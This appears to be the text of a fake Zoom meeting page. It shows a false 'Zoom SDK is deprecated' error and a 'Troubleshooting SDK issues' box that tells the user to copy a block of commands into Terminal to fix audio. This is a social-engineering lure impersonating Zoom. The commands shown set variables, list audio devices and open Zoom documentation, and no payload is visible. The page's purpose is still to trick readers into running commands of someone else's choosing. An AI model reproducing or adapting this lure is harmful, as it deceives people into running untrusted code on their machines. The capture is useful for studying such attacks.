 Click Downloads icon
above
Then click Zoom ...
Update
Kyle | Kata
Alice
Marc
Zoom Meeting is not working properly because your Zoom SDK is deprecated. Please update your Zoom SDK. Update Now
GReAT
Troubleshooting SDK issues
Note: This meeting is an organizational meeting, developed using the Zoom Meeting SDK, to ensure
compliance with security requirements.
We have identified an issue where audio devices may fail to connect due to compatibility constraints
with the Zoom Meeting SDK. To resolve this issue:
• Please update the SDK as follow
• Rejoin the meeting after troubleshooting the issue.
You can automatically resolve this issue by following the solution below.
Solution:
1. Update Zoom SDK
Run this command on Terminal:
Copy
set ZOOM_API_KEY="BOtlweWKewotkWQKEWODNXCSK"
set ZOOM_API_SECRET="QYrYiRfRTYTPL7RVZ09yRths2MXZSQV7"
set ZOOM_SDK_UTILITY="normal"
set ZOOM_SDK_LEVEL="High"
set ZOOM_LANGUAGE="en-US"
setx audio_volume 100
pnputil /enum-devices /connected /class "Audio"
start https://developers.zoom.us/docs/meeting-sdk
2. Rejoin the meeting.
Why this happens:
Audio
Video
Participants
Chat
Reactions
Share
Security
More
End